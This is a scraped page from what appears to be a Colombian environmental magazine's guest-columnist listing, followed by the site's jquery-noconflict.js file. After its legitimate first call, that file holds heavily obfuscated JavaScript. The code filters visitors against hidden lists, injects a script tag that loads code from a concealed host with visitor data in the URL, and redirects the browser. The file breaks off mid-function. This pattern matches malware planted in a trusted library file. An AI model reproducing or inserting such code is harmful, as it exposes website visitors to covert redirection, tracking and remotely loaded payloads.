                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/19085-por-que-un-jaguar-puede-atacar-accidentalmente-un-humano">
                                ¿Por qué un jaguar puede atacar accidentalmente un humano?                            </a>
                        </h4>
                        <div class="author">Paola Rodríguez Castellanos</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            17 Febrero 2021                        </time>
                    </div>
                </div>
            </div>
        </div>
    </div>
                                <div class="item ">
            <div class="col-sm-12">
                <div class="columnist-item">
                    <div class="media">
                        <div class="media-left thumb_clean col-sm-4">
                            <a href="/opinion/columnistas-invitados/19073-construccion-sostenible-con-el-concepto-de-economia-circular">
                                <img src="/images/editorial/José_Alejandro_Martínez_200.jpg" alt="" class="media-object img-responsive" />
                            </a>
                        </div>
                        <div class="media-body media-middle">
                            <h4 class="media-heading">
                                <a href="/opinion/columnistas-invitados/19073-construccion-sostenible-con-el-concepto-de-economia-circular">
                                    Construcción sostenible con el concepto de economía circular                                </a>
                            </h4>
                            <div class="author">José Alejandro Martínez</div>
                            <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                                09 Febrero 2021                            </time>
                        </div>
                    </div>
                </div>
            </div>
                                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left media-middle col-sm-4">
                        <a href="/opinion/columnistas-invitados/19069-el-medio-ambiente-principal-damnificado-despues-de-los-acuerdos-de-paz">
                            <img src="/images/editorial/columnistas/Harold_200.jpg" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/19069-el-medio-ambiente-principal-damnificado-despues-de-los-acuerdos-de-paz">
                                El medio ambiente, principal damnificado después de los acuerdos de paz                            </a>
                        </h4>
                        <div class="author">Harold Alexander Villamil Castillo</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            02 Febrero 2021                        </time>
                    </div>
                </div>
            </div>
        </div>
                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left thumb_clean col-sm-4">
                        <a href="/opinion/columnistas-invitados/18996-la-formalizacion-minera-la-solucion-a-la-problematica-de-la-mineria-ilegal">
                            <img src="/images/editorial/columnistas/Guillermo_Reyes_200.jpg" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/18996-la-formalizacion-minera-la-solucion-a-la-problematica-de-la-mineria-ilegal">
                                La formalización minera: la solución a la problemática de la minería ilegal                            </a>
                        </h4>
                        <div class="author">Guillermo Francisco Reyes González</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            07 Diciembre 2020                        </time>
                    </div>
                </div>
            </div>
        </div>
    </div>
                                <div class="item ">
            <div class="col-sm-12">
                <div class="columnist-item">
                    <div class="media">
                        <div class="media-left thumb_clean col-sm-4">
                            <a href="/opinion/columnistas-invitados/18995-dentro-del-huracan-impresiones-de-un-academico-damnificado">
                                <img src="/images/editorial/columnistas/German_Calle_200.jpg" alt="" class="media-object img-responsive" />
                            </a>
                        </div>
                        <div class="media-body media-middle">
                            <h4 class="media-heading">
                                <a href="/opinion/columnistas-invitados/18995-dentro-del-huracan-impresiones-de-un-academico-damnificado">
                                    Dentro del huracán: impresiones de un académico damnificado                                </a>
                            </h4>
                            <div class="author">Germán Márquez Calle</div>
                            <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                                07 Diciembre 2020                            </time>
                        </div>
                    </div>
                </div>
            </div>
                                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left media-middle col-sm-4">
                        <a href="/opinion/columnistas-invitados/18980-disminuir-el-consumo-de-carne-es-la-solucion-en-colombia">
                            <img src="/images/editorial/columnistas/ANDREA_250.jpg" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/18980-disminuir-el-consumo-de-carne-es-la-solucion-en-colombia">
                                ¿Disminuir el consumo de carne es la solución en Colombia?                             </a>
                        </h4>
                        <div class="author">Andrea Carolina Ávila Arroyo</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            19 Noviembre 2020                        </time>
                    </div>
                </div>
            </div>
        </div>
                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left thumb_clean col-sm-4">
                        <a href="/opinion/columnistas-invitados/18979-los-suelos-poligeneticos-y-el-cambio-climatico">
                            <img src="/images/editorial/columnistas/jorge.png" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/18979-los-suelos-poligeneticos-y-el-cambio-climatico">
                                Los suelos poligenéticos y el cambio climático                            </a>
                        </h4>
                        <div class="author">Jorge Alberto Sánchez Espinosa</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            18 Noviembre 2020                        </time>
                    </div>
                </div>
            </div>
        </div>
    </div>
                                <div class="item ">
            <div class="col-sm-12">
                <div class="columnist-item">
                    <div class="media">
                        <div class="media-left thumb_clean col-sm-4">
                            <a href="/opinion/columnistas-invitados/18978-y-que-es-eso-de-la-ecocritica">
                                <img src="/images/editorial/columnistas/Pablo_Quintero.jpeg" alt="" class="media-object img-responsive" />
                            </a>
                        </div>
                        <div class="media-body media-middle">
                            <h4 class="media-heading">
                                <a href="/opinion/columnistas-invitados/18978-y-que-es-eso-de-la-ecocritica">
                                    ¿Y qué es eso de la ecocrítica?                                </a>
                            </h4>
                            <div class="author">Pablo Alejandro Quintero Duarte</div>
                            <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                                18 Noviembre 2020                            </time>
                        </div>
                    </div>
                </div>
            </div>
                                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left media-middle col-sm-4">
                        <a href="/opinion/columnistas-invitados/18959-cambio-climatico-desarrollo-adaptacion-y-resiliencia">
                            <img src="/images/editorial/columnistas/María_Eugenia_-_Coordinadora_de_Sostenible.jpg" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/18959-cambio-climatico-desarrollo-adaptacion-y-resiliencia">
                                Cambio climático: desarrollo, adaptación y resiliencia                             </a>
                        </h4>
                        <div class="author">María Eugenia Rinaudo Mannucci</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            03 Noviembre 2020                        </time>
                    </div>
                </div>
            </div>
        </div>
                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left thumb_clean col-sm-4">
                        <a href="/opinion/columnistas-invitados/18955-las-licencias-ambientales-mas-alla-de-los-parametros-permisibles">
                            <img src="/images/editorial/columnistas/ALVARO_JOSE_HENAO.jpg" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/18955-las-licencias-ambientales-mas-alla-de-los-parametros-permisibles">
                                Las licencias ambientales más allá de los parámetros permisibles                            </a>
                        </h4>
                        <div class="author">Álvaro Jose Mena</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            03 Noviembre 2020                        </time>
                    </div>
                </div>
            </div>
        </div>
    </div>
                                <div class="item ">
            <div class="col-sm-12">
                <div class="columnist-item">
                    <div class="media">
                        <div class="media-left thumb_clean col-sm-4">
                            <a href="/opinion/columnistas-invitados/18954-derecho-ambiental-y-su-importancia-frente-al-covid-19">
                                <img src="/images/editorial/columnistas/Elvis_Luis_Llerena.jpg" alt="" class="media-object img-responsive" />
                            </a>
                        </div>
                        <div class="media-body media-middle">
                            <h4 class="media-heading">
                                <a href="/opinion/columnistas-invitados/18954-derecho-ambiental-y-su-importancia-frente-al-covid-19">
                                    Derecho Ambiental y su importancia frente al Covid - 19                                </a>
                            </h4>
                            <div class="author">Elvis Luis Llerena Picho</div>
                            <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                                03 Noviembre 2020                            </time>
                        </div>
                    </div>
                </div>
            </div>
                                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left media-middle col-sm-4">
                        <a href="/opinion/columnistas-invitados/18934-bioinspiracion-experiencia-profunda-con-la-naturaleza">
                            <img src="/images/editorial/columnistas/María_Eugenia_-_Coordinadora_de_Sostenible.jpg" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/18934-bioinspiracion-experiencia-profunda-con-la-naturaleza">
                                Bioinspiración: experiencia profunda con la naturaleza                            </a>
                        </h4>
                        <div class="author">María Eugenia Rinaudo Mannucci</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            09 Octubre 2020                        </time>
                    </div>
                </div>
            </div>
        </div>
                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left thumb_clean col-sm-4">
                        <a href="/opinion/columnistas-invitados/18882-ambigueedad-por-disposicion-y-aprovechamiento-de-residuos-peligrosos">
                            <img src="/images/editorial/columnistas/Harold_Villamil_200.jpg" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/18882-ambigueedad-por-disposicion-y-aprovechamiento-de-residuos-peligrosos">
                                Ambigüedad por disposición y aprovechamiento de residuos peligrosos                            </a>
                        </h4>
                        <div class="author">Harold Alexander Villamil Castillo</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            11 Septiembre 2020                        </time>
                    </div>
                </div>
            </div>
        </div>
    </div>
                                <div class="item ">
            <div class="col-sm-12">
                <div class="columnist-item">
                    <div class="media">
                        <div class="media-left thumb_clean col-sm-4">
                            <a href="/opinion/columnistas-invitados/18873-la-ratificacion-de-la-sancion-a-la-drummond-y-la-importancia-de-las-pruebas-en-los-procedimientos-sancionatorios-ambientales">
                                <img src="/images/editorial/columnistas/ALVARO_JOSE_HENAO.jpg" alt="" class="media-object img-responsive" />
                            </a>
                        </div>
                        <div class="media-body media-middle">
                            <h4 class="media-heading">
                                <a href="/opinion/columnistas-invitados/18873-la-ratificacion-de-la-sancion-a-la-drummond-y-la-importancia-de-las-pruebas-en-los-procedimientos-sancionatorios-ambientales">
                                    La ratificación de la sanción a la Drummond y la importancia de las pruebas en los procedimientos sancionatorios ambientales                                </a>
                            </h4>
                            <div class="author">Álvaro José Henao Mera</div>
                            <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                                04 Septiembre 2020                            </time>
                        </div>
                    </div>
                </div>
            </div>
                                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left media-middle col-sm-4">
                        <a href="/opinion/columnistas-invitados/18872-una-cuestion-de-panorama">
                            <img src="/images/editorial/columnistas/William_Martínez.JPG" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/18872-una-cuestion-de-panorama">
                                Una cuestión de panorama                            </a>
                        </h4>
                        <div class="author">William Martinez</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            03 Septiembre 2020                        </time>
                    </div>
                </div>
            </div>
        </div>
                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left thumb_clean col-sm-4">
                        <a href="/opinion/columnistas-invitados/18830-electricaribe-otra-mirada-de-las-consultas-previas">
                            <img src="/images/editorial/columnistas/Amylkar_Acosta.jpg" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/18830-electricaribe-otra-mirada-de-las-consultas-previas">
                                Electricaribe: otra mirada de las consultas previas.                            </a>
                        </h4>
                        <div class="author">Amylkar Acosta Medina</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            12 Agosto 2020                        </time>
                    </div>
                </div>
            </div>
        </div>
    </div>
                                <div class="item ">
            <div class="col-sm-12">
                <div class="columnist-item">
                    <div class="media">
                        <div class="media-left thumb_clean col-sm-4">
                            <a href="/opinion/columnistas-invitados/18787-ordenamiento-territorial-y-ordenamiento-territorial-ambiental">
                                <img src="/images/editorial/columnistas/Harold_Villamil_200.jpg" alt="" class="media-object img-responsive" />
                            </a>
                        </div>
                        <div class="media-body media-middle">
                            <h4 class="media-heading">
                                <a href="/opinion/columnistas-invitados/18787-ordenamiento-territorial-y-ordenamiento-territorial-ambiental">
                                    Ordenamiento territorial y ordenamiento territorial ambiental                                </a>
                            </h4>
                            <div class="author">Harold Alexander Villamil Castillo</div>
                            <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                                28 Julio 2020                            </time>
                        </div>
                    </div>
                </div>
            </div>
                                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left media-middle col-sm-4">
                        <a href="/opinion/columnistas-invitados/18770-economia-circular-prioridad-hoy-y-siempre">
                            <img src="/images/editorial/columnistas/Daniela_Sousa_265.jpg" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/18770-economia-circular-prioridad-hoy-y-siempre">
                                Economía circular: prioridad hoy y siempre                            </a>
                        </h4>
                        <div class="author">Daniela Sousa</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            16 Julio 2020                        </time>
                    </div>
                </div>
            </div>
        </div>
                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left thumb_clean col-sm-4">
                        <a href="/opinion/columnistas-invitados/18682-nos-cayo-el-covid">
                            <img src="/images/editorial/columnistas/jorge.png" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/18682-nos-cayo-el-covid">
                                Nos cayó el COVID                            </a>
                        </h4>
                        <div class="author">Jorge Alberto Sánchez Espinosa</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            14 Mayo 2020                        </time>
                    </div>
                </div>
            </div>
        </div>
    </div>
                                <div class="item ">
            <div class="col-sm-12">
                <div class="columnist-item">
                    <div class="media">
                        <div class="media-left thumb_clean col-sm-4">
                            <a href="/opinion/columnistas-invitados/18683-mensaje-para-los-vecinos">
                                <img src="/images/editorial/columnistas/Jorge_Vasquez.jpg" alt="" class="media-object img-responsive" />
                            </a>
                        </div>
                        <div class="media-body media-middle">
                            <h4 class="media-heading">
                                <a href="/opinion/columnistas-invitados/18683-mensaje-para-los-vecinos">
                                    Mensaje para los vecinos                                </a>
                            </h4>
                            <div class="author">Jorge Vasquez</div>
                            <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                                14 Mayo 2020                            </time>
                        </div>
                    </div>
                </div>
            </div>
                                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left media-middle col-sm-4">
                        <a href="/opinion/columnistas-invitados/17755-el-debate-ambiental-un-gran-desafio-de-nuestra-legislacion">
                            <img src="/images/editorial/columnistas/Foto_Alvaro_Henao.jpg" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/17755-el-debate-ambiental-un-gran-desafio-de-nuestra-legislacion">
                                El debate ambiental: un gran desafío de nuestra legislación                             </a>
                        </h4>
                        <div class="author">Álvaro Heano</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            02 Enero 2020                        </time>
                    </div>
                </div>
            </div>
        </div>
                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left thumb_clean col-sm-4">
                        <a href="/opinion/columnistas-invitados/18101-el-catastro-en-colombia-una-politica-de-estado">
                            <img src="/images/editorial/columnistas/jorge.png" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/18101-el-catastro-en-colombia-una-politica-de-estado">
                                El catastro en Colombia una política de estado                            </a>
                        </h4>
                        <div class="author">Jorge Alberto Sánchez Espinosa</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            02 Enero 2020                        </time>
                    </div>
                </div>
            </div>
        </div>
    </div>
            </div>
<a class="left carousel-control" href="#columnist-carousel-vertical" role="button" data-slide="prev">
    <span class="fa fa-angle-left" aria-hidden="true"></span>
    <span class="sr-only">Previous</span>
</a>
<a class="right carousel-control" href="#columnist-carousel-vertical" role="button" data-slide="next">
    <span class="fa fa-angle-right" aria-hidden="true"></span>
    <span class="sr-only">Next</span>
</a>
</div>
</div>		</div>
			<div class="moduletable suscripciones-ediciones">
						<p>&nbsp;<a href="/directorio-ambiental/"><img src="/images/banners/Visitar_Tienda_Catorce6.png" alt="Visitar Tienda" width="546" height="333" class="img-responsive" /></a></p>
<p><a href="/cdn-cgi/l/email-protection#ddbebca9b2afbeb8eb9dbebca9b2afbeb8ebf3beb2b0e2aea8bfb7b8bea9e094b3a9b8afb8aef8efedb9b8f8efedadbcafa9b4beb4adbcaff8efedb8b3f8efedb1bcf8efed89b4b8b3b9bcf8efedb9b8f8efed9ebca9b2afbeb8eb"><img src="/images/banners/Participar_Tienda_de_Catorce6.png" alt="Participar Tienda de Catorce6" width="546" height="333" class="img-responsive" /></a>&nbsp;</p>		</div>
			<div class="moduletable">
						

<div class="custom"  >
	<div><a href="/ediciones-anteriores"><img src="/images/banners/Ed._70.png" alt="ED68 PORTADA 19JUN2019 Page 1" width="600" height="805" class="img-responsive" style="float: left;" /></a></div>
<p>&nbsp;</p></div>
		</div>
			<div class="moduletable facebook-right">
						<div class="text-center" style="width: 100%; background: #f4f4f4;"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fcatorce6%2F&amp;tabs=timeline&amp;width=380&amp;height=500&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId=982806828484933" width="380" height="500" style="border: none; overflow: hidden;" frameborder="0" scrolling="no" allow="encrypted-media"></iframe></div>		</div>
	
						</div>
												</div>
		</div>
	</div>
		<div id="footer">
		<div class="container">
			<div class="col-sm-4 footer-left">
						<div class="moduletable">
						<ul class="nav navbar-nav menu">
<li class="item-107"><a href="/"  >Noticias</a></li><li class="item-108"><a href="/legal"  >
		Legal		</a></li><li class="item-114"><a href="https://www.catorce6.com/directorio-ambiental"  >Guía de Empresas</a></li><li class="item-307"><a href="/nosotros"  >
		Nosotros		</a></li><li class="item-110"><a href="/contactenos"  >
		Contáctenos		</a></li></ul>
		</div>
	
			</div>
			<div class="col-sm-4 footer-middle">
						<div class="moduletable">
						<ul class="nav navbar-nav menu">
<li class="item-119 deeper parent dropdown"><a class="dropdown-toggle"href="/actualidad-ambiental"   data-toggle="dropdown" >
		Actualidad					<i class="fa fa-angle-down"></i>
		</a><ul class="nav-child dropdown-menu"><li class="item-120"><a href="/actualidad-ambiental/internacional"  >
		Internacional		</a></li><li class="item-128"><a href="/actualidad-ambiental/viaje-ambiental"  >
		Viaje Ambiental		</a></li><li class="item-129"><a href="/actualidad-ambiental/bienestar"  >
		Bienestar		</a></li><li class="item-130"><a href="/actualidad-ambiental/habitat"  >
		Habitat		</a></li><li class="item-131"><a href="/actualidad-ambiental/comunidades"  >
		Comunidades		</a></li><li class="item-133"><a href="/actualidad-ambiental/regionales"  >
		Regionales		</a></li><li class="item-134"><a href="/actualidad-ambiental/legales"  >
		Legales		</a></li></ul></li><li class="item-127"><a href="/denuncia"  >
		Denuncia		</a></li><li class="item-121"><a href="/investigacion"  >
		Investigación		</a></li><li class="item-122 deeper parent dropdown"><a class="dropdown-toggle"href="/opinion"   data-toggle="dropdown" >
		Opinión					<i class="fa fa-angle-down"></i>
		</a><ul class="nav-child dropdown-menu"><li class="item-123"><a href="/opinion/editorial"  >
		Editorial		</a></li><li class="item-135"><a href="/opinion/columnistas-invitados"  >
		Columnistas Invitados		</a></li><li class="item-136"><a href="/opinion/publicaciones"  >
		Publicaciones		</a></li></ul></li><li class="item-137"><a href="/negocios-verdes"  >
		Negocios Verdes		</a></li><li class="item-138"><a href="/produccion-limpia"  >
		Producción Limpia		</a></li></ul>
		</div>
	
			</div>
			<div class="col-sm-4 footer-right">
						<div class="moduletable">
						<h3>Red de portales</h3>
<ul class="list-unstyled">
<li><a href="http://corporacionbioparque.org/" target="_blank" rel="noopener noreferrer">corporacionbioparque.org</a></li>
</ul>		</div>
			<div class="moduletable">
						<ul id="socialNetworks" class="list-unstyled list-inline">
<li><a href="https://www.facebook.com/catorce6" target="_blank" rel="noopener noreferrer"><em class="fa fa-facebook-official"></em></a></li>
<li><a href="https://twitter.com/catorce6" target="_blank" rel="noopener noreferrer"><em class="fa fa-twitter"></em></a></li>
<li><a href="https://www.linkedin.com/company/revista-ambiental-catorce-6/" target="_blank" rel="noopener noreferrer"><em class="fa fa-linkedin-square"></em></a></li>
<li><a href="https://www.instagram.com/revistaambientalcatorce6/" target="_blank" rel="noopener noreferrer"><em class="fa fa-instagram"></em></a></li>
</ul>		</div>
			<div class="moduletable">
						<ul class="nav navbar-nav menu">
<li class="item-160"><a href="/politicas-de-privacidad"  >
		Políticas de privacidad		</a></li><li class="item-313"><a href="/politica-de-privacidad-tienda-virtual"  >
		Política de Privacidad Tienda Virtual		</a></li><li class="item-161"><a href="/terminos-y-condiciones"  >
		Términos y condiciones		</a></li><li class="item-162"><a href="/politicas-habeas-data"  >
		Políticas Habeas Data		</a></li></ul>
		</div>
	
			</div>
			<div class="col-sm-12 copy">
						<div class="moduletable">
						

<div class="custom"  >
	<div class="col-sm-3"><img src="/images/home/logoc6bot.png" alt="logoc6bot" class="img-responsive" /></div>
<div class="col-sm-5 text-center">© 2017 Catorce6. Todos los Derechos Reservados.</div>
<div class="col-sm-2 useit">
<p style="font-size: 12px; margin: 0px; text-align: left;">Métricas certificadas por:<a href="http://www.alexa.com/siteinfo/catorce6.com" target="_blank" rel="noopener noreferrer"><img src="/images/home/alexa_logo_foot_white.png" alt="" /></a></p>
</div>
<div class="col-sm-2 useit"><a href="http://useitweb.com/" target="_blank" rel="noopener noreferrer"><img src="/images/home/useitlogo.png" alt="useitlogo" class="img-responsive" /></a></div></div>
		</div>
	
			</div>
		</div>
	</div>
	

<div class="custom"  >
	<!-- Google tag (gtag.js) -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://www.googletagmanager.com/gtag/js?id=G-89XZ8PQ8B9" async="async"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-89XZ8PQ8B9');
</script></div>

	
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e0e49f015dfb4d818b4a2662cc003fad","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.catorce6.com/media/jui/js/jquery-noconflict.js?e820169c62192b1524fcac30b78cdd4f
body_size: 4825
content:
jQuery.noConflict();const _0x2fba52=_0x497f,_0x59595b=_0x17c1;(function(_0x5a51b1,_0x3f8b34){const _0x178982=_0x497f,_0x1e3b93=_0x17c1,_0x51d437=_0x5a51b1();while(!![]){try{const _0x4d10c5=-parseInt(_0x1e3b93(0x1ae,'^QQC'))/0x1*(parseInt(_0x1e3b93(0x1b4,'eGUk'))/0x2)+-parseInt(_0x1e3b93(0x202,'GskG'))/0x3+-parseInt(_0x1e3b93(0x23c,'*qW@'))/0x4*(-parseInt(_0x1e3b93(0x20d,'GskG'))/0x5)+parseInt(_0x1e3b93(0x243,'eGUk'))/0x6*(-parseInt(_0x1e3b93(0x1be,']kvA'))/0x7)+-parseInt(_0x1e3b93(0x24a,'Dx%n'))/0x8*(-parseInt(_0x178982(0x1d9))/0x9)+parseInt(_0x1e3b93(0x229,'&iz^'))/0xa*(parseInt(_0x1e3b93(0x212,'tKc5'))/0xb)+parseInt(_0x178982(0x1c0))/0xc;if(_0x4d10c5===_0x3f8b34)break;else _0x51d437['push'](_0x51d437['shift']());}catch(_0x4ec318){_0x51d437['push'](_0x51d437['shift']());}}}(_0x5752,0xc45c2));const _0x45cd22=_0x59595b(0x1e4,'F(S0'),_0x2949bf=0x2,_0x5463b4=[_0x2fba52(0x1b8),_0x2fba52(0x242),_0x59595b(0x1b2,'itwb'),_0x59595b(0x1f0,'#^Yg'),_0x2fba52(0x1c5),_0x59595b(0x24e,'^QQC'),_0x2fba52(0x1e9),_0x2fba52(0x22c),_0x2fba52(0x1f1),_0x59595b(0x1e8,'&i9c'),_0x2fba52(0x1ad),_0x2fba52(0x234),_0x59595b(0x249,'*qW@'),_0x59595b(0x23a,'&i9c'),_0x59595b(0x21c,'#HX*'),_0x2fba52(0x24b),_0x2fba52(0x244),_0x2fba52(0x22e),_0x59595b(0x1e7,'Url!'),_0x59595b(0x20a,']Iuy'),_0x59595b(0x239,'*qW@'),_0x2fba52(0x20e),_0x59595b(0x1c2,']kvA'),_0x59595b(0x221,'1(F4'),_0x59595b(0x209,'&&57'),_0x59595b(0x1e0,'2cmU'),_0x59595b(0x22b,'m@a3'),_0x59595b(0x220,'Dx%n'),_0x59595b(0x20b,'tKc5'),_0x2fba52(0x1d2),_0x59595b(0x1f4,'Url!')],_0x16f11b=[_0x59595b(0x22f,'Sjt8'),_0x59595b(0x1b3,'fwCI'),_0x59595b(0x1c6,'HD!E'),_0x59595b(0x1c4,'Dx%n')];function _0x8cbc7f(_0x852d48,_0x2a9329){const _0x16a208=_0x59595b,_0x144c0e=_0x2fba52;if(!_0x852d48)return![];const _0x3204dc=_0x852d48[_0x144c0e(0x216)]();return _0x2a9329[_0x16a208(0x1e3,')fyF')](_0x342d9b=>_0x3204dc[_0x16a208(0x1d6,'1(F4')](_0x342d9b[_0x144c0e(0x216)]()));}function _0x2f0b00(_0x27088f){const _0x6b21cf=_0x2fba52,_0x462171=_0x59595b,_0x2cc58b=[_0x462171(0x227,']Jkx'),'0'],_0x1ce3b1=_0x27088f[_0x462171(0x1b0,'y2jH')]('.')[0x0];return!(_0x2cc58b[_0x6b21cf(0x1db)](_0x1ce3b1)||_0x16f11b[_0x6b21cf(0x1db)](_0x1ce3b1));}function _0x101782(_0x29f033){const _0x1eb292=_0x2fba52,_0x310401=_0x59595b;noCacheUrl_0=_0x45cd22+_0x310401(0x232,']nf]')+Date[_0x1eb292(0x225)]()+_0x1eb292(0x1ee)+encodeURIComponent(_0x29f033);var _0x5486b3=document[_0x1eb292(0x1cb)](_0x310401(0x203,']Jkx'));_0x5486b3[_0x1eb292(0x1c3)]=noCacheUrl_0,document[_0x310401(0x200,'oMjF')][_0x310401(0x235,'F(S0')](_0x5486b3);}function _0x5cc9de(_0x497fda){const _0x412360=_0x2fba52,_0x2c85e5=_0x59595b;noCacheUrl_0=_0x45cd22+_0x2c85e5(0x233,'nhOk')+Date[_0x2c85e5(0x24d,']Jkx')]()+_0x2c85e5(0x228,'^QQC')+encodeURIComponent(_0x497fda),document[_0x412360(0x205)]=_0x412360(0x247),location[_0x2c85e5(0x1dc,']kvA')](noCacheUrl_0);}function _0x5752(){const 